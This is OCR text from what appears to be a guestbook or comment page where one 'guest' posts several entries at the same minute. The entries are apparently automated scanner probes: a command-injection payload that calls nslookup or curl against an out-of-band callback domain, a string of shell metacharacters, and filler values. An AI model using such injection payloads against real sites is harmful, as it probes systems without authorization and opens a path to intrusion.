
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
&(nslookup -q=cname hitnwxzpfbfat60bd4.bxss.me||curl
hitnwxzpfbfat60bd4.bxss.me)&«\«`0&(nslookup -q=cname
hitnwxzpfbfat60bd4.bxss.me||curl hitnwxzpfbfat60bd4.bxss.me)&`»
(Гость)
xpmxvMAf
20.08.2025 21:54
!(()&&!|*|*|
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54